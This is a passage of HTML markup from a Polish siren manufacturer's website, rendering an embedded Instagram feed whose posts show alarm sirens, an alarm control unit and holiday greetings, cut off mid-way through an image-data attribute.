waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAZExPZYhmEnqUUGPauRT92GpnH7cl90LeT0QwRLh9xJw&amp;oe=6472F990&quot;}">
			<span class="sbi-screenreader">Czy to zima? Czy już wiosna?</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Czy to zima? Czy już wiosna?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17949083246452558" data-date="1672819221">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cm_Fow-DAIu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t51.36329-15/323353490_3588993497994628_4970514731321112299_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=vs2zvzftn5QAX89Jp1-&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC1vLQM7jY-tfTVDUcmgObIeC2C_E7L9Ft0bD4Iew0mgg&#038;oe=64746FA8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.36329-15\/323353490_3588993497994628_4970514731321112299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=vs2zvzftn5QAX89Jp1-&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1vLQM7jY-tfTVDUcmgObIeC2C_E7L9Ft0bD4Iew0mgg&amp;oe=64746FA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.36329-15\/323353490_3588993497994628_4970514731321112299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=vs2zvzftn5QAX89Jp1-&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1vLQM7jY-tfTVDUcmgObIeC2C_E7L9Ft0bD4Iew0mgg&amp;oe=64746FA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.36329-15\/323353490_3588993497994628_4970514731321112299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=vs2zvzftn5QAX89Jp1-&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1vLQM7jY-tfTVDUcmgObIeC2C_E7L9Ft0bD4Iew0mgg&amp;oe=64746FA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.36329-15\/323353490_3588993497994628_4970514731321112299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=vs2zvzftn5QAX89Jp1-&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1vLQM7jY-tfTVDUcmgObIeC2C_E7L9Ft0bD4Iew0mgg&amp;oe=64746FA8&quot;}">
			<span class="sbi-screenreader">digitex.pl</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="digitex.pl" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17947607522433424" data-date="1672387206">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmyNsF2seoG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/322401963_1785650538474903_1386291914249081877_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pRFTgkkMonQAX9XQKKJ&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBBaNVugGAwyhfzXdtqFROnnYDOCLVvhFY7xAzdi6Uhbw&#038;oe=6473DFB7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322401963_1785650538474903_1386291914249081877_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pRFTgkkMonQAX9XQKKJ&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBaNVugGAwyhfzXdtqFROnnYDOCLVvhFY7xAzdi6Uhbw&amp;oe=6473DFB7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322401963_1785650538474903_1386291914249081877_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pRFTgkkMonQAX9XQKKJ&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBaNVugGAwyhfzXdtqFROnnYDOCLVvhFY7xAzdi6Uhbw&amp;oe=6473DFB7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322401963_1785650538474903_1386291914249081877_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pRFTgkkMonQAX9XQKKJ&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBaNVugGAwyhfzXdtqFROnnYDOCLVvhFY7xAzdi6Uhbw&amp;oe=6473DFB7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322401963_1785650538474903_1386291914249081877_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pRFTgkkMonQAX9XQKKJ&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBaNVugGAwyhfzXdtqFROnnYDOCLVvhFY7xAzdi6Uhbw&amp;oe=6473DFB7&quot;}">
			<span class="sbi-screenreader">Z okazji zbliżającego się Nowego Roku, pragniem</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Z okazji zbliżającego się Nowego Roku, pragniemy serdecznie podziękować za dotychczasową współpracę oraz złożyć wszystkim Naszym Klientom moc gorących życzeń: zdrowia, szczęścia i wszelkiej pomyślności! Do siego roku!

#nowyrok #szczesliwegonowegoroku #zyczenia #happynewyear #2023iscoming #digitex #digitexpl #DSE #syrena #syrenaalarmowa 
*zdjęcie Patryk Szpura" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17977329082912728" data-date="1672235270">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cmtr5RrNvmY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/322698600_5775606299204391_3762698580261867151_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HjJO_CrikdsAX_djKtj&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFwZwPSQAEF-ZQSMIgkXHMb1VKv5M1JHd_fxbv7M5s4A&#038;oe=6473320A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322698600_5775606299204391_3762698580261867151_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HjJO_CrikdsAX_djKtj&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFwZwPSQAEF-ZQSMIgkXHMb1VKv5M1JHd_fxbv7M5s4A&amp;oe=6473320A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322698600_5775606299204391_3762698580261867151_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HjJO_CrikdsAX_djKtj&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFwZwPSQAEF-ZQSMIgkXHMb1VKv5M1JHd_fxbv7M5s4A&amp;oe=6473320A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322698600_5775606299204391_3762698580261867151_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HjJO_CrikdsAX_djKtj&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFwZwPSQAEF-ZQSMIgkXHMb1VKv5M1JHd_fxbv7M5s4A&amp;oe=6473320A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/322698600_5775606299204391_3762698580261867151_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HjJO_CrikdsAX_djKtj&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFwZwPSQAEF-ZQSMIgkXHMb1VKv5M1JHd_fxbv7M5s4A&amp;oe=6473320A&quot;}">
			<span class="sbi-screenreader">Kolejna syrena dba o bezpieczeństwo mieszkańców</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kolejna syrena dba o bezpieczeństwo mieszkańców 💪💪💪" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17939043467384524" data-date="1671782412">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmgMIwYtnTq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/321208806_1596210754453982_889475745419873168_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=9qnU04GIqkwAX86XDwA&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCU_J8NnRhGvDE0p_pIzaf0ONbaB6EKPOGku9Sz3Lc9WQ&#038;oe=64730610"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321208806_1596210754453982_889475745419873168_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9qnU04GIqkwAX86XDwA&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCU_J8NnRhGvDE0p_pIzaf0ONbaB6EKPOGku9Sz3Lc9WQ&amp;oe=64730610&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321208806_1596210754453982_889475745419873168_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9qnU04GIqkwAX86XDwA&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCU_J8NnRhGvDE0p_pIzaf0ONbaB6EKPOGku9Sz3Lc9WQ&amp;oe=64730610&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321208806_1596210754453982_889475745419873168_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9qnU04GIqkwAX86XDwA&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCU_J8NnRhGvDE0p_pIzaf0ONbaB6EKPOGku9Sz3Lc9WQ&amp;oe=64730610&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321208806_1596210754453982_889475745419873168_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9qnU04GIqkwAX86XDwA&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCU_J8NnRhGvDE0p_pIzaf0ONbaB6EKPOGku9Sz3Lc9WQ&amp;oe=64730610&quot;}">
			<span class="sbi-screenreader">🎅🏼Zespół Digitex życzy wszystkim zdrowych</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎅🏼Zespół Digitex życzy wszystkim zdrowych, pachnących wanilią i cynamonem, wesołych, rodzinnych i  bezpiecznych Świąt Bożego Narodzenia ✨🎄
Wszystkiego najlepszego w 2023 roku!

 #święta #bozenarodzenie #świątecznyczas #prezenty #wesolychswiat #zyczydigitex" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17962573070132559" data-date="1671526874">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmYkvH9tRAW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/321311764_476578294399801_1286988787198816826_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DgYsIQPzrG8AX9ySSXI&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDlUVJiAdFnydm1RO0qJBRa26139G2bjqtcVf0Nh_9usQ&#038;oe=64743566"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321311764_476578294399801_1286988787198816826_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DgYsIQPzrG8AX9ySSXI&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlUVJiAdFnydm1RO0qJBRa26139G2bjqtcVf0Nh_9usQ&amp;oe=64743566&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321311764_476578294399801_1286988787198816826_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DgYsIQPzrG8AX9ySSXI&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlUVJiAdFnydm1RO0qJBRa26139G2bjqtcVf0Nh_9usQ&amp;oe=64743566&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321311764_476578294399801_1286988787198816826_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DgYsIQPzrG8AX9ySSXI&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlUVJiAdFnydm1RO0qJBRa26139G2bjqtcVf0Nh_9usQ&amp;oe=64743566&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/321311764_476578294399801_1286988787198816826_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DgYsIQPzrG8AX9ySSXI&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlUVJiAdFnydm1RO0qJBRa26139G2bjqtcVf0Nh_9usQ&amp;oe=64743566&quot;}">
			<span class="sbi-screenreader">✨Już wkrótce nowa partia #DCA-4000 trafi do sw</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨Już wkrótce nowa partia #DCA-4000 trafi do swoich klientów.

Centrala alarmowa DCA-4000 jest urządzeniem, które zarządza pracą syren alarmowych i umożliwia między innymi:
✅ załączanie alarmów w syrenach,
✅ wygłaszanie komunikatów głosowych na żywo,
✅ odtwarzanie wybranych z listy komunikatów,
✅ monitorowanie stanu syren,
✅ automatyczne bądź ręczne testowanie syren,
✅ raport zarejestrowanych zdarzeń i wykonanych testów wszystkich urządzeń.

#digitex #slychacnaswszedzie #centralaalarmowa #syrenyelektroniczne #dse #digitexWAVE #systemalarmowaniaiostrzeganialudności" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17936941688418585" data-date="1671106915">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CmMDuivNUTM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/320240065_480954820808948_4987252464588262146_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=jknMhN8hffsAX-5Hf6Z&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDSSABZb88aRr0u6nHf-k9fRdcDGayI5Zz838lMyNDUdA&#038;oe=6472F57B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/320240065_480954820808948_4987252464588262146_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jknMhN8hffsAX-5Hf6Z&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDSSABZb88aRr0u6nHf-k9fRdcDGayI5Zz838lMyNDUdA&amp;oe=6472F57B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/320240065_480954820808948_4987252464588262146_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jknMhN8hffsAX-5Hf6Z&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDSSABZb88aRr0u6nHf-k9fRdcDGayI5Zz838lMyNDUdA&amp;oe=6472F57B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/320240065_480954820808948_4987252464588262146_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jknMhN8hffsAX-5Hf6Z&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDSSABZb88aRr0u6nHf-k9fRdcDGayI5Zz838lMyNDUdA&amp;oe=6472F57B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/320240065_480954820808948_4987252464588262146_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jknMhN8hffsAX-5Hf6Z&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDSSABZb88aRr0u6nHf-k9fRdcDGayI5Zz838lMyNDUdA&amp;oe=6472F57B&quot;}">
			<span class="sbi-screenreader">Instalacja syreny. Blok sterowania 🦾📢

#dlab</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instalacja syreny. Blok sterowania 🦾📢

#dlabezpieczeństwa #celntralealarmowe #obronacywilna #produkcja #polskiproducent  #syrenaalarmowa #syrenyelektroniczne #digitexpl #slychacnaswszedzie #strazpozarna #bezpieczeństwo" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17855051018860714" data-date="1670585135">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cl8ggwrtOaJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/319090097_854398225882991_3917632718626825745_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=bJiiznpsW-UAX-ZVcei&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD6M19rsz0pfwOugv-EZEJ0AfTfpwFeZ-IXrPnYImqJow&#038;oe=64729260"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/319090097_854398225882991_3917632718626825745_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bJiiznpsW-UAX-ZVcei&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6M19rsz0pfwOugv-EZEJ0AfTfpwFeZ-IXrPnYImqJow&amp;oe=64729260&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/319090097_854398225882991_3917632718626825745_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bJiiznpsW-UAX-ZVcei&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6M19rsz0pfwOugv-EZEJ0AfTfpwFeZ-IXrPnYImqJow&amp;oe=64729260&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/319090097_854398225882991_3917632718626825745_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bJiiznpsW-UAX-ZVcei&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6M19rsz0pfwOugv-EZEJ0AfTfpwFeZ-IXrPnYImqJow&amp;oe=64729260&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/319090097_854398225882991_3917632718626825745_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=bJiiznpsW-UAX-ZVcei&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD6M19rsz0pfwOugv-EZEJ0AfTfpwFeZ-IXrPnYImqJow&amp;oe=64729260&quot;}">
			<span class="sbi-screenreader">W zimowej scenerii 😶‍🌫️

#grudzień #zim</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="W zimowej scenerii 😶‍🌫️

#grudzień #zima #syrena #swiatecznyklimat  #zimowo #snow #czasnaherbatę #DSE #zimadigitex" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Wczytaj więcej...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/digitexpl/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Obserwuj na Instagramie</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_17841403252181313#20"
		  data-resized="{&quot;17855051018860714&quot;:{&quot;id&quot;:&quot;319090097_854398225882991_3917632718626825745_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936941688418585&quot;:{&quot;id&quot;:&quot;320240065_480954820808948_4987252464588262146_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17962573070132559&quot;:{&quot;id&quot;:&quot;321311764_476578294399801_1286988787198816826_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939043467384524&quot;:{&quot;id&quot;:&quot;321208806_1596210754453982_889475745419873168_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17977329082912728&quot;:{&quot;id&quot;:&quot;322698600_5775606299204391_3762698580261867151_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17947607522433424&quot;:{&quot;id&quot;:&quot;322401963_1785650538474903_1386291914249081877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17949083246452558&quot;:{&quot;id&quot;:&quot;323363723_197306012841241_5991465065164918079_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17922449267642936&quot;:{&quot;id&quot;:&quot;324716799_1230580617805375_6963182866961575688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17852278652876657&quot;:{&quot;id&quot;:&quot;325387936_893006415163975_24684469265803571_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17870000507837023&quot;:{&quot;id&quot;:&quot;327611031_212107424626337_5972821616557441576_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18013583563520167&quot;:{&quot;id&quot;:&quot;328527361_1297278814465324_7632955338901261103_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18251112307180028&quot;:{&quot;id&quot;:&quot;329837461_742803887113617_4652499419059181555_n&quot;,&quot;ratio&quot;:&quot;0.92&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17985127828888835&quot;:{&quot;id&quot;:&quot;330839913_494163719363622_3907774397971623430_n&quot;,&quot;ratio&quot;:&quot;1.28&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961095597467240&quot;:{&quot;id&quot;:&quot;331141298_885237489261837_3581426552682172086_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;180